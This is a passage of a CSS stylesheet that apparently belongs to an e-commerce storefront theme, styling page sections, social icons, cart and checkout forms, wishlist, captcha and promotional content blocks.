.jumbotron-pastel-alt + .jumbotron .stub:after {
  border-top-color: #a5205f;
}
.jumbotron-dark + .jumbotron .stub,
.jumbotron-dark + .jumbotron .stub:after {
  border-top-color: #151515;
}
.jumbotron-bright + .jumbotron-bright .stub,
.jumbotron-pastel + .jumbotron-pastel .stub,
.jumbotron-pastel-alt + .jumbotron-pastel-alt .stub,
.jumbotron-dark + .jumbotron-dark .stub {
  border-top-color: #fff;
}
/* Covers - similar to stubs, but it cover the current jumbotron at the bottom with transparent triangle */
.jumbotron .cover .triangle {
  float: none !important;
  border-bottom: 21px solid #229392;
  width: 50%;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
.jumbotron .cover .triangle {
  border-bottom-color: #ffffff;
}
.jumbotron .cover-pastel .triangle {
  border-bottom-color: #229392;
}
.jumbotron .cover-pastel-alt .triangle {
  border-bottom-color: #a5205f;
}
.jumbotron .cover-bright .triangle {
  border-bottom-color: #f15922;
}
.jumbotron .cover-dark .triangle {
  border-bottom-color: #151515;
}
.jumbotron .cover .right {
  right: 0;
  border-left: 36px solid transparent;
}
.jumbotron .cover .left {
  left: 0;
  border-right: 36px solid transparent;
}
.stub ~ .container,
.stub + .h2 {
  padding-top: 5px;
}
.cover ~ .container {
  padding-bottom: 15px;
}
lite-youtube {
  max-width: 720px;
}
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(56.25%);
}
.argento-float-photo img {
  vertical-align: top;
}
.social-icons a {
  vertical-align: middle;
  display: inline-block;
}
.social-icons a:hover {
  text-decoration: none;
}
.social-icons .fa-stack {
  color: #cccccc;
}
.social-icons .fa-stack:hover {
  color: #b3b3b3;
}
.social-icons.colorize-fa .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa-hover a:hover .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover a:hover .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover a:hover .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa-hover a:hover .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa-hover a:hover .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa-hover a:hover .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa-hover a:hover .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa-hover a:hover .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa-hover a:hover .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa-hover a:hover .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa-youtube-play:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-youtube:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-vk:hover {
  color: #507299;
}
.social-icons.colorize-fa-hover .fa-vimeo:hover {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover .fa-twitter:hover {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover .fa-skype:hover {
  color: #00aff0;
}
.social-icons.colorize-fa-hover .fa-rss:hover {
  color: #fb7629;
}
.social-icons.colorize-fa-hover .fa-pinterest:hover {
  color: #bd081c;
}
.social-icons.colorize-fa-hover .fa-odnoklassniki:hover {
  color: #ee8208;
}
.social-icons.colorize-fa-hover .fa-linkedin:hover {
  color: #1686b0;
}
.social-icons.colorize-fa-hover .fa-github:hover {
  color: #231e20;
}
.social-icons.colorize-fa-hover .fa-google-plus:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-google:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-facebook:hover {
  color: #3b5998;
}
.social-icons.colorize-fa-hover .fa-instagram:hover {
  color: #c5156a;
}
.social-icons.colorize-fa-stack .icon-youtube-play .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-youtube .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-vk .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack .icon-vimeo .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack .icon-twitter .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack .icon-skype .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack .icon-rss .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack .icon-pinterest .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack .icon-odnoklassniki .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack .icon-linkedin .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack .icon-github .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack .icon-google-plus .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-google .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-facebook .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack .icon-instagram .fa-stack .fa:first-child {
  color: #c5156a;
}
.social-icons.colorize-fa-stack-hover .fa-stack .fa:first-child {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-stack-hover .icon-youtube-play:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-youtube:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-vk:hover .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack-hover .icon-vimeo:hover .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack-hover .icon-twitter:hover .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack-hover .icon-skype:hover .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack-hover .icon-rss:hover .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack-hover .icon-pinterest:hover .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack-hover .icon-odnoklassniki:hover .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack-hover .icon-linkedin:hover .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack-hover .icon-github:hover .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack-hover .icon-google-plus:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-google:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-facebook:hover .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack-hover .icon-instagram:hover .fa-stack .fa:first-child {
  color: #c5156a;
}
.page-scroll-up {
  position: fixed;
  bottom: 320px;
  right: 0;
  z-index: 21;
  width: 40px;
  height: 60px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  cursor: pointer;
  background: #ffffff;
  transition: background 200ms linear;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
.page-scroll-up:hover {
  background: #fafafa;
}
.page-scroll-up svg {
  fill: #313131;
  width: 40px;
  height: 60px;
}
@media (min-height: 490px) {
  .page-scroll-up {
    bottom: 420px;
  }
}
@media (min-height: 720px) {
  .page-scroll-up {
    bottom: 520px;
  }
}
.box-tocart {
  padding-top: 10px;
  margin-top: 0 !important;
}
.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
  margin-bottom: 12px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row,
.cms-index-index .column.main > .row {
  margin-bottom: 15px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row:last-child,
.cms-index-index .column.main > .row:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-title {
  margin-bottom: 10px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content {
  border: 1px solid #2b3945;
  padding: 15px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 15px 10px 0;
  margin: 10px -15px 0;
}
.cart.table-wrapper .col.qty .input-text {
  width: 60px;
  padding: 5px 15px;
}
.checkout-cart-index .cart.main.actions {
  display: flex;
  align-items: center;
}
.checkout-cart-index .cart.main.actions button {
  margin-left: 5px;
}
.checkout-cart-index .cart.main.actions .action.continue {
  display: block;
  margin-right: auto;
}
.checkout-cart-index .cart-summary {
  padding: 10px 22px 30px;
}
.checkout-cart-index .cart-summary .block .title strong {
  font-size: 1.6rem;
  font-weight: normal;
}
.checkout-cart-index .cart-summary .block.discount .title {
  border-top: 0;
}
.checkout-cart-index .cart-summary .block.discount .label {
  display: none;
}
.checkout-cart-index .cart-totals .table-caption {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: block;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
  padding: 20px 0 10px 0;
  font-size: 1.8rem;
}
.page-layout-checkout .page-header {
  border-bottom: 1px solid #f2f5f7;
  box-shadow: none;
}
.page-layout-checkout .opc-wrapper {
  margin: 0;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type="text"],
.page-layout-checkout input[type="password"],
.page-layout-checkout input[type="url"],
.page-layout-checkout input[type="tel"],
.page-layout-checkout input[type="search"],
.page-layout-checkout input[type="number"],
.page-layout-checkout input[type="datetime"],
.page-layout-checkout input[type="email"] {
  height: 52px;
  border: 2px solid #e1e1e1;
  padding: 12px 15px;
  border-radius: false;
}
.page-layout-checkout select:focus,
.page-layout-checkout textarea:focus,
.page-layout-checkout input[type="text"]:focus,
.page-layout-checkout input[type="password"]:focus,
.page-layout-checkout input[type="url"]:focus,
.page-layout-checkout input[type="tel"]:focus,
.page-layout-checkout input[type="search"]:focus,
.page-layout-checkout input[type="number"]:focus,
.page-layout-checkout input[type="datetime"]:focus,
.page-layout-checkout input[type="email"]:focus {
  border-color: #c8c8c8;
}
.page-layout-checkout select {
  padding-right: 30px;
}
.page-layout-checkout textarea {
  height: auto;
}
.page-layout-checkout .field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 25px);
}
.page-layout-checkout .field.choice .field-note {
  margin: 2px 0 0 22px;
  font-size: .85em;
  opacity: .7;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin: 0 5px 20px 5px;
  border-color: #f2f5f7;
  padding: 0;
}
.page-layout-checkout .fieldset {
  letter-spacing: -0.4em;
}
.page-layout-checkout .fieldset > * {
  letter-spacing: normal;
}
.page-layout-checkout .fieldset.address > div.field {
  width: calc(100%/2 - 10px);
  margin: 0 5px 20px 5px;
  display: inline-block;
  vertical-align: top;
}
.page-layout-checkout .fieldset.address > div.field.choice {
  width: 100%;
}
.page-layout-checkout .fieldset.address > fieldset {
  margin: 0 5px 20px 5px;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin-top: 5px;
}
.page-layout-checkout .opc-wrapper .form-login,
.page-layout-checkout .opc-wrapper .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .fieldset > .field .fields.group .field,
.page-layout-checkout .fieldset > .fields > .field .fields.group .field {
  float: left;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader img {
  visibility: hidden;
  opacity: 0;
  display: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:before {
  background: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  -webkit-animation: argento-spin 0.7s linear infinite;
  animation: argento-spin 0.7s linear infinite;
  border: 2px solid transparent;
  border-top: 2px solid #000000;
  border-radius: 50%;
  cursor: wait;
}
.field-tooltip .field-tooltip-content {
  -webkit-filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
  filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
}
.field-tooltip .field-tooltip-content span > :first-child {
  margin-top: 0;
}
.field-tooltip {
  top: 10px;
}
.page-layout-checkout .opc-progress-bar {
  margin: 0 0 15px 5px;
}
.page-layout-checkout .opc-progress-bar li::before,
.page-layout-checkout .opc-progress-bar li:last-child::after,
.page-layout-checkout .opc-progress-bar li span::before,
.page-layout-checkout .opc-progress-bar li span::after {
  display: none;
}
.page-layout-checkout .opc-progress-bar li {
  display: inline-block;
  width: auto;
  font-size: 13px;
}
.page-layout-checkout .opc-progress-bar li::after {
  content: '›';
  margin: 0 5px 0 2px;
  position: static;
  border: 0;
  height: auto;
}
.page-layout-checkout .opc-progress-bar li span {
  font-size: 13px;
  padding: 0;
  width: auto;
}
.page-layout-checkout .opc-progress-bar li._complete span:hover {
  text-decoration: underline;
}
.page-layout-checkout .opc-block-summary {
  background: none;
}
.page-layout-checkout .opc-block-summary .items-in-cart > .title {
  border: 0;
}
.page-layout-checkout .opc-block-summary .table-totals,
.page-layout-checkout .opc-block-summary .table-totals .grand .mark,
.page-layout-checkout .opc-block-summary .table-totals .grand .amount {
  border-color: #f2f5f7;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title {
  margin: 0;
  border: 0;
  font-size: 20px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit::before {
  font-size: 13px;
}
.page-layout-checkout .checkout-payment-method .fieldset > br {
  display: none;
}
.page-layout-checkout .checkout-payment-method .field-select-billing {
  margin: 0 5px 20px 5px;
  margin-top: 8px;
}
.page-layout-checkout .checkout-payment-method .field-select-billing,
.page-layout-checkout .checkout-payment-method .billing-address-form {
  max-width: none;
}
.page-layout-checkout .checkout-payment-method .payment-method + .payment-method .payment-method-title,
.page-layout-checkout .checkout-payment-method .payment-option-title {
  border: 0;
}
.page-layout-checkout .checkout-payment-method .payment-methods {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .opc-payment {
  margin-bottom: 20px;
}
.page-layout-checkout .checkout-payment-method .payment-method-title {
  padding: 12px 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content .ccard > .field.cvv > .control {
  padding-right: 0;
}
.page-layout-checkout .checkout-payment-method .ccard .fields > .year {
  padding: 0;
  padding-left: 5px;
}
.page-layout-checkout .checkout-payment-method .payment-option {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title {
  padding: 5px 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title .action-toggle::after {
  margin: 0 0 3px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content {
  padding: 5px 5px 10px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount input[type="text"] {
  height: 42px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  margin: 0 0 0 5px;
}
.page-layout-checkout .checkout-agreements .checkout-agreement {
  margin: 0 0 7px;
}
#delivery-method-selector .action.selected {
  color: #ffffff;
  background: #f76801;
}
.page-layout-checkout .opc-wrapper .shipping-address-item::before {
  display: none;
}
.page-layout-checkout .methods-shipping {
  border: 0;
}
.page-layout-checkout .methods-shipping .actions-toolbar {
  margin-top: 15px;
}
.page-layout-checkout .checkout-shipping-method .step-content {
  margin: 0;
}
.page-layout-checkout .table-checkout-shipping-method tbody td {
  border: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.page-layout-checkout .swissup-delivery-date {
  max-width: none;
}
.page-layout-checkout .subscription > .field > label {
  display: none;
}
.page-layout-checkout .opc-estimated-wrapper {
  border-color: #f2f5f7;
  background: #fdfdfd;
  margin: -21px -10px 15px;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  border: 0;
  margin: 0;
  padding: 0 0 15px;
  font-size: 2.6rem;
}
.page-layout-checkout .opc-wrapper .step-title {
  border: 0;
}
.page-layout-checkout .modal-popup {
  pointer-events: auto;
}
.page-layout-checkout .modal-inner-wrap,
.page-layout-checkout .modal-popup.modal-slide .modal-inner-wrap[class] {
  background: #ffffff;
}
.page-layout-checkout .modal-popup .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .authentication-wrapper .action-auth-toggle,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:active,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:focus {
  color: #8f98a1;
}
.page-layout-checkout .authentication-wrapper {
  margin-top: -64px;
}
.wishlist-index-index .box-tocart .field.qty input {
  padding: 7px 10px;
  max-width: 45px;
}
.wishlist-index-index .box-tocart .field.qty label {
  width: auto;
  min-height: 25px;
}
.wishlist-index-index .products-grid.wishlist .product-item-actions {
  text-align: left;
  opacity: 1;
  position: static;
}
.wishlist-index-index .products-grid.wishlist .product-item-comment {
  padding: 5px 8px;
}
.wishlist-index-index .products-grid.wishlist .product-item .price-box {
  display: block;
}
.wishlist-index-index .products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.6rem;
}
.product.data.items.collapsed > [name=prev]::before,
.product.data.items.collapsed > [name=next]::after {
  width: 10px;
  background-size: 7px 13px;
  color: transparent;
  background-position: center;
  background-repeat: no-repeat;
}
.product.data.items.collapsed > [name=prev]::before {
  background-image: url('[data-uri]');
}
.product.data.items.collapsed > [name=next]::after {
  background-image: url('[data-uri]');
}
.products-list .prolabels-wrapper {
  display: table-cell;
  vertical-align: top;
  border: solid transparent;
  border-width: 0 33px 33px 0;
}
.products-list .prolabels-wrapper .product-item-photo {
  display: block;
  padding: 0;
  width: auto;
}
.block-carousel .block-content .swiper-container,
.argento-swiper-wrapper .products-grid,
.page-header .header.panel .header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .block-content .swiper-container::before,
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::before,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::before,
.page-header .header.panel .header-slider.swiper-container::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 2;
  background: #ffffff;
  width: 30px;
}
.block-carousel .block-content .swiper-container::before,
.argento-swiper-wrapper .products-grid::before,
.page-header .header.panel .header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::after {
  right: 0;
}
.argento-swiper-wrapper .products-grid {
  position: relative;
}
.argento-swiper-wrapper .products-grid:not(.swiper-container) .product-item:not(:first-child) {
  display: none;
}
.argento-swiper-wrapper .products-grid .product-item {
  margin: 0;
}
.argento-swiper-wrapper .products-grid .product-item-details :last-child {
  margin-bottom: 0;
}
.sidebar .block-wishlist .product-items .product-item {
  margin: 0 0 25px;
}
.sidebar .block-wishlist .product-items .product-item:last-child {
  margin: 0 0 15px;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo {
  margin: 0 10px 0 0;
  float: left;
}
.block-wishlist .product-items .product-item-photo img {
  height: auto !important;
}
.captcha-image:after {
  clear: both;
  content: '';
  display: table;
}
.captcha-image .captcha-img {
  float: left;
}
.captcha-image .captcha-reload {
  border-radius: 50%;
  padding: 0;
  vertical-align: top;
  transform: translateX(-100%);
  display: inline-block;
  text-decoration: none;
}
.captcha-image .captcha-reload:not(:hover):not(:active):not(:focus) {
  background: #fff;
}
.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.captcha-image .captcha-reload:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  content: '\f021';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.captcha-image .captcha-reload:hover:before {
  color: inherit;
}
.captcha-image .captcha-reload:active:before {
  color: inherit;
}
.captcha-image .captcha-reload::before {
  width: 16px;
  height: 16px;
  padding: 3px;
}
.element .bg-yellow {
  background-color: #FCE0B3;
}
.element .bg-mint {
  background-color: #D2ECE6;
}
.element .bg-lavender {
  background-color: #DFE2F0;
}
.element .bg-blue {
  background-color: #286EF1;
}
.element .bg-green {
  background-color: #42CA49;
}
.element .bg-orange {
  background-color: #FF6601;
}
.cms-elements {
  background: #fff;
}
.cms-elements .page-main {
  max-width: none;
}
.cms-elements .contents {
  padding-top: 30px;
}
.cms-elements .jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.cms-elements section.jumbotron .container > .title {
  margin-bottom: 2em;
}
.cms-elements .code {
  display: none;
  margin-top: 2em;
  background: #f4f4f4;
  border: 1px solid #ddd;
  border-left: 3px solid #F23630;
  color: #666;
  page-break-inside: avoid;
  font-family: monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  word-wrap: break-word;
  white-space: pre-wrap;
  direction: ltr;
}
.image-block.element {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.image-block.element .info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
.image-block.element .info .label {
  padding: 3px 12px;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  color: #f76801;
  background: transparent;
  border: 1px solid #f76801;
}
.image-block.element .info h2.heading {
  font-size: 42px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 600;
}
.image-block.element .info h2.heading strong {
  font-weight: 600;
}
.image-block.element .info p.text {
  color: #2b3945;
  font-size: 20px;
  margin-bottom: 2em;
}
.image-block.element .info .action.primary {
  display: inline-block;
  padding: 18px 20px;
  font-size: 1.6rem;
  letter-spacing: normal;
}
.image-block.element .picture {
  text-align: center;
  margin: 0 0 2em 0;
}
.background-divider.element {
  position: relative;
}
.background-divider.element > img {
  display: block;
}
.background-divider.element .content {
  padding: 10px;
  color: #2b3945;
  background: url('../images/divider-bg.png');
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
}
.background-divider.element .content .label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 3px 12px;
  display: inline-block;
  color: #000000;
  background: transparent;
}
.background-divider.element .content .block-title {
  margin-bottom: 20px;
}
.background-divider.element .content .block-title,
.background-divider.element .content .block-title [role="heading"] {
  font-weight: 600;
}
.background-divider.element .content .block-title [role="heading"] {
  font-size: 2.8rem;
  text-transform: uppercase;
}
.background-divider.element .content .block-title [role="heading"]::after {
  margin-left: auto;
  margin-right: auto;
}
.background-divider.element .content .block-title .subtitle {
  font-size: 2rem;
  font-weight: normal;
}
.background-divider.element .content .action {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 18px 20px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.background-divider.element .content .action:hover,
.background-divider.element .content .action:active,
.background-divider.element .content .action:focus {
  text-decoration: none;
}
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small {
  display: flex;
  flex-direction: column;
}
.element.icon-text-small .description {
  background: url('../images/arr-bg-right.svg');
  background-repeat: no-repeat;
  background-size: contain;
}
.element.icon-text-small .description h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.element.icon-text-small .description h2.heading strong {
  background-size: contain;
  word-break: normal;
}
.element.icon-text-small .description p.text {
  font-size: 18px;
  margin-bottom: 2em;
}
.element.icon-text-small .description .action.primary {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  padding: 12px 25px;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary.disabled,
.element.icon-text-small .description .action.primary[disabled],
fieldset[disabled] .element.icon-text-small .description .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small .icons {
  display: flex;
  flex-wrap: wrap;
  background-color: #fafafa;
  padding: 2em;
}
.element.icon-text-small .icons .item {
  display: flex;
  margin: 20px 2px;
}
.element.icon-text-small .icons .item .icon {
  display: flex;
  width: 54px;
  height: 54px;
  margin-right: 20px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #ede734;
}
.element.icon-text-small .icons .item .info h4 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1rem;
}
.element.icon-text-small .icons .item .info .text {
  color: #6a7480;
}
.element.icon-text-big {
  display: flex;
  flex-direction: column;
  background-color: #ffffff;
}
.element.icon-text-big .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  margin-bottom: 2em;
  border-radius: 4px;
  background: #fafafa;
}
.element.icon-text-big .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  box-shadow: none;
}
.element.icon-text-big .item .icon img {
  height: 64px;
  width: auto;
}
.element.icon-text-big .item .info h3 {
  font-size: 32px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-big .item .info .text {
  font-size: 18px;
}
.element.icon-text-top .content {
  display: flex;
  flex-direction: column;
}
.element.icon-text-top .block-title {
  text-align: center;
}
.element.icon-text-top .block-title .heading::after {
  margin-left: auto;
  margin-right: auto;
}
.element.icon-text-top .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  border-radius: 4px;
  margin-bottom: 2em;
}
.element.icon-text-top .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  background-size: auto;
}
.element.icon-text-top .item .info h3 {
  font-size: 18px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .item .info .text {
  color: #6a7480;
}
.element.brands-slider .block-title {
  text-align: center;
}
.element.brands-slider .block-title strong {
  text-transform: none;
}
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-prev,
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-next {
  border: none;
}
.element.product-info {
  padding: 20px 0;
}
.element.product-info .block-highlight {
  border: none;
  box-shadow: none;
}
.element.product-info .products-list .product-item-actions,
.element.product-info .products-list .product-item-description {
  display: block;
}
.element.product-info .product-item-info {
  display: flex;
  flex-direction: column;
}
.element.product-info .product-item-info > div,
.element.product-info .product-item-info > .product-item-photo {
  border: none;
  width: auto;
}
.element.product-info .action.more,
.element.product-info .swatch-attribute,
.element.product-info .products-list .item .product.actions .actions-secondary {
  display: none;
}
.element.product-info .product.name a {
  color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 42px;
  font-weight: 600;
  text-transform: uppercase;
}
.element.product-info .product-item-description,
